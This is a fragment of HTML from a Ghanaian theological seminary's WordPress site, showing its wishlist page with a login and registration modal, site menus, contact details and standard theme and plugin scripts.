						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=208&#038;category%5B%5D=208" class="sbc_h">
							Special						</a>
											</div>
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=82&#038;category%5B%5D=82" class="sbc_h">
							Theology						</a>
											</div>
							</div>

		</div>

	</div>

			
	<script>
      var stm_lms_search_value = '';
	</script>

	<div class="stm_lms_courses_search vue_is_disabled" id="stm_lms_courses_search"
	     v-bind:class="{'is_vue_loaded' : vue_loaded}">
		{{ search }}
		<a v-bind:href="'https://www.ptsedugh.com/courses/?search=' + url"
		   class="stm_lms_courses_search__button sbc">
			<i class="stmlms-magnifier"></i>
		</a>
		<form autocomplete="off">
			<autocomplete
				name="search"
				placeholder="Search courses"
				url="https://www.ptsedugh.com/wp-json/stm-lms/v1/courses"
				param="search"
				anchor="value"
				label="label"
				id="search-courses-input"
				:on-select="searchCourse"
				:on-input="searching"
				:on-ajax-loaded="loaded"
				:debounce="1000"
				model="search">
			</autocomplete>
		</form>
	</div>

	</div>

			</div>
			
	</div>
</div>
<div class="stm_lms_menu_popup">
    <div class="stm_lms_menu_popup__close">
        <i class="lnr lnr-cross"></i>
    </div>
    <div class="inner">
        <h2>Menu</h2>
        
<div class="stm_menu_toggler" data-text="Menu"></div>
<div class="header_main_menu_wrapper clearfix" style="margin-top:5px;">

    <div class="pull-right hidden-xs right_buttons">

		
		            <div class="search-toggler-unit">
                <div class="search-toggler" data-toggle="modal" data-target="#searchModal"><i class="fa fa-search"></i>
                </div>
            </div>
		
					<div class="pull-right">
	<div class="header_top_bar_socs">
		<ul class="clearfix">
			<li><a href='https://web.facebook.com/Pastoral-Theological-Seminary-347522332563717'><i class='fab fa-facebook'></i></a></li><li><a href='https://www.youtube.com/channel/UCBdfYMxMlj781J5uFWLBjMw'><i class='fab fa-youtube'></i></a></li><li><a href='https://www.youtube.com/channel/UCBdfYMxMlj781J5uFWLBjMw'><i class='fab fa-linkedin'></i></a></li><li><a href='https://www.twitter.com/'><i class='fa-brands fa-x-twitter'></i></a></li>		</ul>
	</div>
</div>
		
            </div>

    <div class="collapse navbar-collapse pull-right">
        <ul class="header-menu clearfix">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7401"><a href="https://www.ptsedugh.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7404"><a href="https://www.ptsedugh.com/courses/">Courses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7402"><a href="https://www.ptsedugh.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10515"><a href="https://www.ptsedugh.com/pimc/">pimc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7403"><a href="https://www.ptsedugh.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://www.ptsedugh.com/shop/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span></a></li>        </ul>
    </div>

</div>    </div>
</div>		</div>
	</div> <!-- id header -->
	<script>
	var masterstudy_enterprise_fields;
	if (typeof authorization_data === 'undefined') {
		masterstudy_enterprise_fields = [];
	}
</script>

<div class="masterstudy-enterprise-modal " style="opacity:0">
	<div class="masterstudy-enterprise-modal__wrapper">
		<div class="masterstudy-enterprise-modal__container">
			<div class="masterstudy-enterprise-modal__header">
				<span class="masterstudy-enterprise-modal__header-title">
					Have a question?				</span>
				<span class="masterstudy-enterprise-modal__header-close"></span>
			</div>
			<div class="masterstudy-enterprise-modal__close"></div>
			<div class="masterstudy-enterprise-modal__form">
				<div class="masterstudy-enterprise-modal__form-wrapper">
											<div class="masterstudy-enterprise-modal__form-field">
							<input type="text" name="enterprise_name" placeholder="Enter your name" class="masterstudy-enterprise-modal__form-input">
						</div>
						<div class="masterstudy-enterprise-modal__form-field">
							<input type="text" name="enterprise_email" placeholder="Enter Your Email" class="masterstudy-enterprise-modal__form-input">
						</div>
						<div class="masterstudy-enterprise-modal__form-field">
							<textarea name="enterprise_text" placeholder="Enter Your Message" rows="6" class="masterstudy-enterprise-modal__form-textarea"></textarea>
						</div>
										</div>
			</div>
			<div class="masterstudy-enterprise-modal__actions">
				
<a
	href="#"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-enterprise-modal-confirm>
	<span class="masterstudy-button__title">Send enquiry</span>
</a>
			</div>
			<div class="masterstudy-enterprise-modal__success">
				<div class="masterstudy-enterprise-modal__success-icon-wrapper">
					<span class="masterstudy-enterprise-modal__success-icon"></span>
				</div>
				<span class="masterstudy-enterprise-modal__success-title">
					Message sent				</span>
				
<a
	href="#"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-enterprise-modal-close-button>
	<span class="masterstudy-button__title">Close</span>
</a>
			</div>
		</div>
	</div>
</div>

<div id="main">

	
<!-- Breads -->
<div class="stm_lms_breadcrumbs stm_lms_breadcrumbs__header_2">

	
			<div class="breadcrumbs_holder"></div>
	</div>

    <div class="container">

                    <div class="post_type_exist clearfix">
                                    <script>
    (function ($) {
        $(document).ready(function () {
            $('body').addClass('stm-lms-template-page');
        });
    })(jQuery);
</script>
<div class="stm-lms-wrapper stm-lms-wrapper-wishlist user-account-page">
		<h2>Wishlist</h2>
	<h4>
		Wishlist will be available after		<a href="https://www.ptsedugh.com/user-account/?mode=register">
			registration		</a>	
	</h4>
</div>
<div class='apss-social-share apss-theme-1 clearfix apss_font_awesome_five' >
					<div class="apss-default-facebook">
 						<iframe src="https://www.facebook.com/plugins/share_button.php?href=https://www.ptsedugh.com/wishlist/&layout=button_count&size=small&appId=&width=83&height=20" width="83" height="20" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
					</div>
								<div class='apss-twitter apss-single-icon'>
					<a rel='nofollow'  href="https://twitter.com/intent/tweet?text=Wishlist&#038;url=https://www.ptsedugh.com/wishlist/&#038;"  title="Share on Twitter" target='_blank'>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-twitter'></i>
							<span class='apss-social-text'>Share on Twitter</span><span class='apss-share'>Tweet</span>
						</div>
											</a>
				</div>
				
				<div class='apss-pinterest apss-single-icon'>
					<a rel='nofollow' title="Share on Pinterest" href='javascript:pinIt();'>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-pinterest'></i>
							<span class='apss-social-text'>Share on Pinterest</span>
							<span class='apss-share'>Share</span>
						</div>
						
					</a>
				</div>
								<div class='apss-linkedin apss-single-icon'>
					<a rel='nofollow'  title="Share on LinkedIn" target='_blank' href='http://www.linkedin.com/sharing/share-offsite/?url=https://www.ptsedugh.com/wishlist/'>
						<div class='apss-icon-block clearfix'><i class='fab fa-linkedin'></i>
							<span class='apss-social-text'>Share on LinkedIn</span>
							<span class='apss-share'>Share</span>
						</div>
					</a>
				</div>
								<div class='apss-digg apss-single-icon'>
					<a rel='nofollow'  title="Share on Digg" target='_blank' href='http://digg.com/submit?phase=2%20&#038;url=https://www.ptsedugh.com/wishlist/&#038;title=Wishlist'>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-digg'></i>
							<span class='apss-social-text'>Share on Digg</span>
							<span class='apss-share'>Share</span>
						</div>
					</a>
				</div>

				</div>                            </div>
        
        
        <div class="clearfix">
                    </div>

    </div>

           </div>
</div>
		<footer id="footer" class="parallax-off">
			<div class="footer_wrapper">
				
				
				
        <div id="footer_bottom">
            <div class="footer_widgets_wrapper kek text-normal">
                <div class="container">
                    <div class="widgets cols_4 clearfix">
						<aside id="stm_text-2" class="widget stm_wp_widget_text"><div class="widget_title"><h3>Pastoral Theological Seminary</h3></div>		<div class="textwidget"><p>Pastoral Theological Seminary is an accredited Theological &amp; Academic Institution of Higher Learning with Campuses across the world preparing ministers of the Gospel of Jesus Christ to fulfill the call of God on their lives.</p>
</div>

		
		<div class="socials_widget_wrapper socials_widget_wrapper__text">
								<a href='https://web.facebook.com/Pastoral-Theological-Seminary-347522332563717' target='_blank'><i
								class='fab fa-facebook'></i></a>
										<a href='https://www.youtube.com/channel/UCBdfYMxMlj781J5uFWLBjMw' target='_blank'><i
								class='fab fa-youtube'></i></a>
										<a href='https://www.youtube.com/channel/UCBdfYMxMlj781J5uFWLBjMw' target='_blank'><i
								class='fab fa-linkedin'></i></a>
							</div>

			</aside><aside id="stm_menus-4" class="widget widget_menus"><div class="widget_title"><h3>Site Menu</h3></div><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7401"><a href="https://www.ptsedugh.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7404"><a href="https://www.ptsedugh.com/courses/">Courses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7402"><a href="https://www.ptsedugh.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10515"><a href="https://www.ptsedugh.com/pimc/">pimc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7403"><a href="https://www.ptsedugh.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://www.ptsedugh.com/shop/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span></a></li></ul></div></aside><aside id="text-9" class="widget widget_text"><div class="widget_title"><h3>Site Links</h3></div>			<div class="textwidget"><p><a href="https://www.ptsedugh.com/terms/" rel="noopener">Terms of Use</a><br />
<a href="https://www.ptsedugh.com/privacy-policy/" target="_blank" rel="noopener">Privacy Policy</a><br />
<a href="https://www.ptsedugh.com/contact-us/" target="_blank" rel="noopener">Tenets of Faith</a><br />
<a href="https://www.ptsedugh.com/contact-us/">Accreditation</a><br />
<a href="https://www.ptsedugh.com/contact-us/">Affiliations</a><br />
<a href="https://www.ptsedugh.com/contact-us/">Scholarships</a><br />
<a href="https://www.ptsedugh.com/contact-us/">Ordination &amp; Licensing</a></p>
</div>
		</aside><aside id="contacts-2" class="widget widget_contacts"><div class="widget_title"><h3>Contact</h3></div><ul class="widget_contacts_style_1"><li class="widget_contacts_address"><div class="icon"><i class="fa-icon-stm_icon_pin"></i></div><div class="text">Spintex, Accra Ghana</div></li><li class="widget_contacts_phone"><div class="icon"><i class="fa-icon-stm_icon_phone"></i></div><div class="text">(+233) 0244833346</div></li><li class="widget_contacts_fax"><div class="icon"><i class="fa-icon-stm_icon_fax"></i></div><div class="text">+233 024483334 6</div></li><li class="widget_contacts_email"><div class="icon"><i class="fa fa-envelope"></i></div><div class="text"><a href="mailto:info@ptsedugh.com">info@ptsedugh.com</a></div></li></ul></aside>                    </div>
                </div>
            </div>
        </div>

					
				<div id="footer_copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-6 col-sm-8">
					<div class="clearfix">
																			<div class="copyright_text">
							Copyright &copy; 2025 PTS all rights reserved. Powered by <a target="_blank" href="https://mybmacademy.com/">Topnet Consult</a> 0202465275								</div>
											</div>
				</div>
				<div class="col-md-6 col-sm-4">
					<div class="clearfix">
						<div class="pull-right xs-pull-left">
																					<!-- Header top bar Socials -->
															<div class="pull-right">
									<div class="copyright_socials">
										<ul class="clearfix">
																					</ul>
									</div>
								</div>
													</div>
						<div class="pull-right xs-pull-left hidden-sm hidden-xs">
							<ul class="footer_menu heading_font clearfix">
								<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7401"><a href="https://www.ptsedugh.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7404"><a href="https://www.ptsedugh.com/courses/">Courses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7402"><a href="https://www.ptsedugh.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7403"><a href="https://www.ptsedugh.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://www.ptsedugh.com/shop/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span></a></li>							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
			</div>
		</footer>

        
	<script>
		var cf7_custom_image = 'https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/img/';
		var daysStr = 'Days';
		var hoursStr = 'Hours';
		var minutesStr = 'Minutes';
		var secondsStr = 'Seconds';
	</script>


	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/masterstudy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class='yydev-back-to-top-warp'><a href='#' class='yydev-back-to-top'><span></span></a></div><!--yydev-back-to-top-warp--><script>
var authorization_data,
	authorization_settings;

if (typeof authorization_data === 'undefined') {
	authorization_data = {
		'register_nonce': 'cd94c93614',
		'instructor_nonce': '66629f27f2',
		'login_nonce': '319c785fc2',
		'restore_nonce': '4b47c59435',
		'ajax_url': 'https://www.ptsedugh.com/wp-admin/admin-ajax.php',
		'email_confirmation': '1',
		'recaptcha_site_key': '',
		'default_fields': [],
		'additional_fields': [{"type":"tel","field_name":"Phone","id":"ayw2lg48o19","public":true,"register":true},{"type":"email","field_name":"Email","id":"62gkjsdzcb2","register":true,"public":true}],
		'instructor_fields': [{"type":"text","field_name":"Single Line Text","id":"yeo9ede8y1","slug":"Name","label":"Full Name","placeholder":"Provide Your Full Name","required":true},{"type":"email","field_name":"Email","id":"9jicpysi8a6","slug":"Email","label":"Your Email","placeholder":"Provide Your Email"},{"type":"tel","field_name":"Phone","id":"6334qyvdace","slug":"Phone","label":"Phone Number","placeholder":"Provide Your Phone Number","required":true},{"type":"select","field_name":"Drop Down","choices":["Diploma","Degree","Masters","PhD","Other"],"id":"9fxqjpnwpn6","required":true,"slug":"Qualification","label":"Your Qualification","placeholder":"Provide Your Qualification"},{"type":"file","field_name":"File Attachment","id":"jcxmg16x9t","slug":"Certificate","label":"Your Certificate","placeholder":"Upload Your Certificate","required":true},{"type":"file","field_name":"File Attachment","id":"uesfmqz44df","slug":"Passport Photo","label":"Passport Photo","placeholder":"Upload a Passport Sized Photo","required":true},{"type":"textarea","field_name":"Text Area","id":"xr2j8l051th","slug":"Biography","label":"Short Biography","placeholder":"Provide a short Biography","description":"","required":true}],
		'only_for_instructor': '',
		'user_account_page': 'https://www.ptsedugh.com/user-account/',
		'instructor_premoderation': '1',
	};
}
if (typeof authorization_settings === 'undefined') {
	authorization_settings = {
		'register_mode': '',
		'titles': {"login":{"main":"Sign In","account":"No account?","separator":"or sign in with email"},"register":{"main":"Sign Up","account":"Have account?","separator":"or sign up with email"}},
	};
}
</script>
	<div class="masterstudy-authorization-modal " style="opacity:0">
		<div class="masterstudy-authorization-modal__wrapper">
			<div class="masterstudy-authorization-modal__container">
				<span class="masterstudy-authorization-modal__close"></span>
<div class="masterstudy-authorization masterstudy-authorization_style-modal masterstudy-authorization_login">
	<div class="masterstudy-authorization__wrapper">
		<div class="masterstudy-authorization__header">
			<span class="masterstudy-authorization__header-title">
				Sign In			</span>
		</div>
		<div id="masterstudy-authorization-form-login" class="masterstudy-authorization__form">
	<div class="masterstudy-authorization__form-wrapper">
		<div class="masterstudy-authorization__form-field">
			<input type="text" name="user_login" class="masterstudy-authorization__form-input" placeholder="Enter email or username">
		</div>
		<div class="masterstudy-authorization__form-field">
			<input type="password" name="user_password" class="masterstudy-authorization__form-input masterstudy-authorization__form-input_pass" placeholder="Enter password">
			<span class="masterstudy-authorization__form-show-pass"></span>
		</div>
	</div>
</div>

<div id="masterstudy-authorization-form-register" class="masterstudy-authorization__form">
	<div class="masterstudy-authorization__form-wrapper">
					<div class="masterstudy-authorization__form-field">
				<input type="text" name="register_user_email" class="masterstudy-authorization__form-input" placeholder="Enter your email">
			</div>
			<div class="masterstudy-authorization__form-field">
				<input type="text" name="register_user_login" class="masterstudy-authorization__form-input" placeholder="Enter username">
			</div>
			<div class="masterstudy-authorization__form-field">
				<input type="password" name="register_user_password" class="masterstudy-authorization__form-input masterstudy-authorization__form-input_pass" placeholder="Enter password">
								<div class="masterstudy-authorization__strength-password">
					<div class="masterstudy-authorization__strength-password__separator"></div>
					<div class="masterstudy-authorization__strength-password__separator"></div>
					<div class="masterstudy-authorization__strength-password__separator"></div>
					<div class="masterstudy-authorization__strength-password__separator"></div>
				</div>
								<span class="masterstudy-authorization__form-show-pass"></span>
							</div>
			<div class="masterstudy-authorization__form-field">
				<input type="password" name="register_user_password_re" class="masterstudy-authorization__form-input masterstudy-authorization__form-input_pass" placeholder="Repeat password">
				<span class="masterstudy-authorization__form-show-pass"></span>
			</div>
								<div class="masterstudy-authorization__form-field">
						
<input type="text" name="" class="masterstudy-form-builder__text" placeholder="" value="">

					</div>
										<div class="masterstudy-authorization__form-field">
						
<input type="text" name="" class="masterstudy-form-builder__text" placeholder="" value="">

					</div>
					
<div data-id="form_builder_file_alert" class="masterstudy-alert ">
	<div class="masterstudy-alert__wrapper">
		<div class="masterstudy-alert__container">
			<div class="masterstudy-alert__header">
				<span class="masterstudy-alert__header-title">
					Delete file				</span>
				<span class="masterstudy-alert__header-close"></span>
			</div>
			<div class="masterstudy-alert__text">
				Are you sure you want to delete this file?			</div>
			<div class="masterstudy-alert__actions">
				
<a
	href="#"
			class="masterstudy-button masterstudy-button_style-tertiary masterstudy-button_size-sm masterstudy-button_icon- masterstudy-button_icon-"
	 data-id=cancel>
	<span class="masterstudy-button__title">Cancel</span>
</a>

<a
	href="#"
			class="masterstudy-button masterstudy-button_style-danger masterstudy-button_size-sm masterstudy-button_icon- masterstudy-button_icon-"
	 data-id=submit>
	<span class="masterstudy-button__title">Delete</span>
</a>
			</div>
			<div class="masterstudy-alert__error"></div>
		</div>
	</div>
</div>
	</div>
</div>

<div class="masterstudy-authorization__gdpr">
	<div class="masterstudy-authorization__checkbox">
		<input type="checkbox" name="privacy_policy" id="masterstudy-authorization-gdbr"/>
		<span class="masterstudy-authorization__checkbox-wrapper"></span>
	</div>
	<span class="masterstudy-authorization__gdpr-text">
		I agree with storage and handling of my data by this website.		<a href="https://www.ptsedugh.com/privacy-policy/" target="_blank" class="masterstudy-authorization__gdpr-link">
			Privacy Policy		</a>
	</span>
</div>
		<div class="masterstudy-authorization__actions">
			<div class="masterstudy-authorization__actions-remember">
				<div class="masterstudy-authorization__checkbox">
					<input type="checkbox" name="masterstudy-authorization-remember" id="masterstudy-authorization-remember"/>
					<span class="masterstudy-authorization__checkbox-wrapper"></span>
				</div>
				<span class="masterstudy-authorization__checkbox-title">
					Remember me				</span>
			</div>
			
<a
	href="#"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-authorization-login-button>
	<span class="masterstudy-button__title">Sign In</span>
</a>
			
<a
	href="#"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-authorization-register-button>
	<span class="masterstudy-button__title">Sign Up</span>
</a>
		</div>
	</div>
	<div class="masterstudy-authorization__restore">
	<div class="masterstudy-authorization__restore-header">
		<span class="masterstudy-authorization__restore-header-back"></span>
		<span class="masterstudy-authorization__restore-header-title">
			Restore password		</span>
	</div>
	<div id="masterstudy-authorization-form-restore" class="masterstudy-authorization__form">
		<div class="masterstudy-authorization__form-wrapper">
			<div class="masterstudy-authorization__form-field">
				<input type="text" name="restore_user_login" class="masterstudy-authorization__form-input" placeholder="Enter your email">
			</div>
		</div>
	</div>
	<div class="masterstudy-authorization__actions">
		
<a
	href="#"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-authorization-restore-button>
	<span class="masterstudy-button__title">Send reset link</span>
</a>
	</div>
</div>

<div id="masterstudy-authorization-restore-pass" class="masterstudy-authorization__send-mail">
	<div class="masterstudy-authorization__send-mail-icon-wrapper">
		<span class="masterstudy-authorization__send-mail-icon"></span>
	</div>
	<span class="masterstudy-authorization__send-mail-content">
		<span class="masterstudy-authorization__send-mail-content-title">
			Password reset link sent		</span>
		<span class="masterstudy-authorization__send-mail-content-subtitle">
			to your email		</span>
	</span>
	
<a
	href="#"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-authorization-close-button>
	<span class="masterstudy-button__title">Close</span>
</a>
</div>

<div id="masterstudy-authorization-confirm-email" class="masterstudy-authorization__send-mail">
	<div class="masterstudy-authorization__send-mail-icon-wrapper">
		<span class="masterstudy-authorization__send-mail-icon"></span>
	</div>
	<span class="masterstudy-authorization__send-mail-title">
		Confirmation link sent	</span>
	<span class="masterstudy-authorization__send-mail-instructions">
		Please follow the instructions sent to your email address	</span>
	
<a
	href="#"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-authorization-close-button>
	<span class="masterstudy-button__title">Close</span>
</a>
</div>

<div class="masterstudy-authorization__instructor-confirm ">
	<div class="masterstudy-authorization__instructor-confirm-icon-wrapper">
		<span class="masterstudy-authorization__instructor-confirm-icon"></span>
	</div>
	<span class="masterstudy-authorization__instructor-confirm-title">
		Your application is sent	</span>
	<span class="masterstudy-authorization__instructor-confirm-instructions">
		We&#039;ll send you an email as soon as your application is approved.	</span>
	<span class="masterstudy-authorization__instructor-confirm-actions">
		
<a
	href="https://www.ptsedugh.com/user-account/"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-authorization-instructor-confirm-button>
	<span class="masterstudy-button__title">Go to Profile</span>
</a>
	</span>
</div>
		<div class="masterstudy-authorization__switch">
			<div class="masterstudy-authorization__switch-wrapper">
									<div class="masterstudy-authorization__switch-account">
						<span class="masterstudy-authorization__switch-account-title">
							No account?						</span>
						<a href="#" id="masterstudy-authorization-sign-up" class="masterstudy-authorization__switch-account-link">
							Sign Up						</a>
						<a href="#" id="masterstudy-authorization-sign-in" class="masterstudy-authorization__switch-account-link">
							Sign In						</a>
					</div>
												<span class="masterstudy-authorization__switch-lost-pass">
						Lost Password?				</span>
			</div>
		</div>
	</div>
		</div>
	</div>
</div>

<div class="stm_lms_user_float_menu __collapsed __position_left __logged_out">
	<div class="stm_lms_user_float_menu__toggle">
		<svg xmlns="http://www.w3.org/2000/svg" width="16" height="12"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/><g class="currentLayer" style=""><title>Layer 1</title><g id="svg_1" class="selected" transform="rotate(-179.99197387695312 8.001564025878908,6.000000000000001) "><g id="svg_2"><path fill="#273044" d="M1 0h9a1 1 0 1 1 0 2H1a1 1 0 1 1 0-2zm14.793 6.483L13.411 8.78a.742.742 0 0 1-1.021 0 .679.679 0 0 1 0-.985l.848-.817H.954c-.527 0-.954-.448-.954-1s.427-1 .954-1h12.281l-.845-.814a.678.678 0 0 1 0-.985.74.74 0 0 1 1.02 0l2.383 2.297a.678.678 0 0 1 .21.504.679.679 0 0 1-.21.503zM1 10h9a1 1 0 1 1 0 2H1a1 1 0 1 1 0-2z" id="svg_3"/></g></g></g></svg>	</div>

	

<div class="stm_lms_user_float_menu__scrolled logged-out-content">

	<div class="stm_lms_user_float_menu__login">

		<div class="stm_lms_user_float_menu__empty heading_font">
			<span>
				Hey, Please Login			</span>
			<i class="stmlms-user-2"></i>
		</div>

		<div class="stm_lms_user_float_menu__login_head">
			
<a
	href="#"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	data-authorization-modal=login>
	<span class="masterstudy-button__title">Sign in</span>
</a>

<a
	href="#"
			class="masterstudy-button masterstudy-button_style-tertiary masterstudy-button_size-sm"
	data-authorization-modal=register>
	<span class="masterstudy-button__title">Register</span>
</a>
		</div>
		<div class="heading_font">
					</div>
	</div>

	
</div>
</div>

<div class="stm_lms_user_float_menu__tip heading_font"></div>
		<!-- Memberships powered by Paid Memberships Pro v3.6.3. -->
			<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ptsedugh.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://www.ptsedugh.com/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='stm-lms_categories_megamenu-style_1-css' href='https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/css/vc_modules/lms_categories_megamenu/style_1.css?ver=4.8.135' type='text/css' media='all' />
<link rel='stylesheet' id='stm-vue-autocomplete-vue2-autocomplete-css' href='https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/css/vc_modules/vue-autocomplete/vue2-autocomplete.css?ver=4.8.135' type='text/css' media='all' />
<link rel='stylesheet' id='stm-header_mobile-account-css' href='https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/css/vc_modules/header_mobile/account.css?ver=4.8.135' type='text/css' media='all' />
<link rel='stylesheet' id='stm-lms-enterprise-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/parts/enterprise.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='stm-lms-become_instructor-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/parts/become_instructor.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='masterstudy-enterprise-modal-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/components/enterprise-modal.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='masterstudy-button-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/components/button.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='stm-lms-user-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/parts/user.css?ver=3.7.12' type='text/css' media='' />
<link rel='stylesheet' id='stm-contacts_widget-style_1-css' href='https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/css/vc_modules/contacts_widget/style_1.css?ver=4.8.135' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
